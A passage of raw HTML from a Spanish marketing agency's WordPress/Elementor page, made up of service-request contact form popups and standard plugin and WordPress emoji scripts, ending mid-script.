						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Diseño Cover Post" id="form-field-field_0466990-0" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-0">Diseño Cover Post</label></span><span class="elementor-field-option"><input type="radio" value="Diseño Animado Cover Post" id="form-field-field_0466990-1" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-1">Diseño Animado Cover Post</label></span><span class="elementor-field-option"><input type="radio" value="Edición Audiovisual" id="form-field-field_0466990-2" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-2">Edición Audiovisual</label></span><span class="elementor-field-option"><input type="radio" value="Otro similar - Personalizado" id="form-field-field_0466990-3" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-3">Otro similar - Personalizado</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Resumen							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Danos detalles del servicio que necesitas"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_3d46c77 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_68d6418 elementor-col-100">
												<label for="form-field-field_68d6418" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_68d6418]" id="form-field-field_68d6418" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f39a76c elementor-col-100">
												<label for="form-field-field_f39a76c" class="elementor-field-label elementor-screen-only">
								Cargo							</label>
														<input size="1" type="text" name="form_fields[field_f39a76c]" id="form-field-field_f39a76c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cargo">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fe086cb elementor-col-100">
												<label for="form-field-field_fe086cb" class="elementor-field-label elementor-screen-only">
								Teléfono							</label>
														<input size="1" type="text" name="form_fields[field_fe086cb]" id="form-field-field_fe086cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_d5259cf elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_d5259cf"><div class="elementor-g-recaptcha" data-sitekey="6LdE88QaAAAAAJIg7NmJ80Waz3Tdgjy_uvJAOhPA" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Cuentanos</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1438" class="elementor elementor-1438 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-79c0d90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79c0d90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e14ee87" data-id="e14ee87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9070e21 elementor-widget elementor-widget-heading" data-id="9070e21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Transformar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75beb40 elementor-widget elementor-widget-heading" data-id="75beb40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Campañas y Eventos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6477930 elementor-widget elementor-widget-text-editor" data-id="6477930" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenemos un equipo de publicistas, analistas, marketeros, diseñadores y editores profesionales, con varios años de experiencia que trabajan en conjunto para trabajar en base a tus ideas, valores y objetivos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bfbfd15 elementor-widget elementor-widget-heading" data-id="bfbfd15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cuéntanos que necesitas...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d93b9e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d93b9e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Datos&quot;,&quot;step_previous_label&quot;:&quot;Servicios&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="1438"/>
			<input type="hidden" name="form_id" value="2d93b9e"/>
			<input type="hidden" name="referer_title" value="Equipo de Marketing - GoNeo Marketing" />

							<input type="hidden" name="queried_id" value="1696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_4d84c0f elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_0466990 elementor-col-100 elementor-field-required">
												<label for="form-field-field_0466990" class="elementor-field-label elementor-screen-only">
								Servicio							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Evento Tradicional" id="form-field-field_0466990-0" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-0">Evento Tradicional</label></span><span class="elementor-field-option"><input type="radio" value="Campaña Digital" id="form-field-field_0466990-1" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-1">Campaña Digital</label></span><span class="elementor-field-option"><input type="radio" value="Campaña Mixta" id="form-field-field_0466990-2" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-2">Campaña Mixta</label></span><span class="elementor-field-option"><input type="radio" value="Otro similar - Personalizado" id="form-field-field_0466990-3" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-3">Otro similar - Personalizado</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Resumen							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Danos detalles del servicio que necesitas"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_8fc3450 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_68d6418 elementor-col-100">
												<label for="form-field-field_68d6418" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_68d6418]" id="form-field-field_68d6418" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f39a76c elementor-col-100">
												<label for="form-field-field_f39a76c" class="elementor-field-label elementor-screen-only">
								Cargo							</label>
														<input size="1" type="text" name="form_fields[field_f39a76c]" id="form-field-field_f39a76c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cargo">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fe086cb elementor-col-100">
												<label for="form-field-field_fe086cb" class="elementor-field-label elementor-screen-only">
								Teléfono							</label>
														<input size="1" type="text" name="form_fields[field_fe086cb]" id="form-field-field_fe086cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1fb7191 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_1fb7191"><div class="elementor-g-recaptcha" data-sitekey="6LdE88QaAAAAAJIg7NmJ80Waz3Tdgjy_uvJAOhPA" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Cuentanos</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1435" class="elementor elementor-1435 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d2257c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d2257c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89c8c7e" data-id="89c8c7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c793562 elementor-widget elementor-widget-heading" data-id="c793562" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Evolucionar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ac6d61c elementor-widget elementor-widget-heading" data-id="ac6d61c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Diseño Tradicional</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a4698e elementor-widget elementor-widget-text-editor" data-id="1a4698e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tenemos un equipo de publicistas, analistas, marketeros, diseñadores y editores profesionales, con varios años de experiencia que trabajan en conjunto para trabajar en base a tus ideas, valores y objetivos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4d7fb1f elementor-widget elementor-widget-heading" data-id="4d7fb1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cuéntanos que necesitas...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ce26db3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ce26db3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Datos&quot;,&quot;step_previous_label&quot;:&quot;Servicios&quot;,&quot;step_type&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contacto" aria-label="Contacto">
			<input type="hidden" name="post_id" value="1435"/>
			<input type="hidden" name="form_id" value="ce26db3"/>
			<input type="hidden" name="referer_title" value="Equipo de Marketing - GoNeo Marketing" />

							<input type="hidden" name="queried_id" value="1696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_ad35e88 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_0466990 elementor-col-100 elementor-field-required">
												<label for="form-field-field_0466990" class="elementor-field-label elementor-screen-only">
								Servicio							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Diseño Editorial" id="form-field-field_0466990-0" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-0">Diseño Editorial</label></span><span class="elementor-field-option"><input type="radio" value="Diseño Publicitario" id="form-field-field_0466990-1" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-1">Diseño Publicitario</label></span><span class="elementor-field-option"><input type="radio" value="Ilustración - Infografia" id="form-field-field_0466990-2" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-2">Ilustración - Infografia</label></span><span class="elementor-field-option"><input type="radio" value="Otro similar - Personalizado" id="form-field-field_0466990-3" name="form_fields[field_0466990]" required="required"> <label for="form-field-field_0466990-3">Otro similar - Personalizado</label></span></div>				</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Resumen							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Danos detalles del servicio que necesitas"></textarea>				</div>
								<div class="elementor-field-type-step elementor-field-group elementor-column elementor-field-group-field_b328209 elementor-col-100">
							<div class="e-field-step elementor-hidden" data-label="" data-previousButton="" data-nextButton="" data-iconUrl="" data-iconLibrary="fas fa-star" data-icon="" ></div>

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_68d6418 elementor-col-100">
												<label for="form-field-field_68d6418" class="elementor-field-label elementor-screen-only">
								Empresa							</label>
														<input size="1" type="text" name="form_fields[field_68d6418]" id="form-field-field_68d6418" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Empresa">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_f39a76c elementor-col-100">
												<label for="form-field-field_f39a76c" class="elementor-field-label elementor-screen-only">
								Cargo							</label>
														<input size="1" type="text" name="form_fields[field_f39a76c]" id="form-field-field_f39a76c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cargo">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fe086cb elementor-col-100">
												<label for="form-field-field_fe086cb" class="elementor-field-label elementor-screen-only">
								Teléfono							</label>
														<input size="1" type="text" name="form_fields[field_fe086cb]" id="form-field-field_fe086cb" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Teléfono">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_e305839 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_e305839"><div class="elementor-g-recaptcha" data-sitekey="6LdE88QaAAAAAJIg7NmJ80Waz3Tdgjy_uvJAOhPA" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="far fa-paper-plane"></i>																	</span>
																						<span class="elementor-button-text">Cuentanos</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://goneomarketing.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://goneomarketing.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://goneomarketing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://goneomarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/goneomarketing.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/goneomarketing.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/goneomarketing.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d451ba0181"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":486,"title":"e-mail%20marketing%20efectivo%20-%20GoNeo%20Marketing","excerpt":"","featuredImage":"https:\/\/goneomarketing.com\/wp-content\/uploads\/2021\/02\/email3.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://goneomarketing.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://goneomarketing.com/wp-admin/admin-ajax.php","nonce":"fcc496af40","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://goneomarketing.com/e-mail-marketing-efectivo/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://goneomarketing.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.33.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://goneomarketing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://goneomarketing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/goneomarketing.com\/wp-admin\/admin-ajax.php","nonce":"44466706d8","urls":{"assets":"https:\/\/goneomarketing.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/goneomarketing.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/goneomarketing.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://goneomarketing.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://goneomarketing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 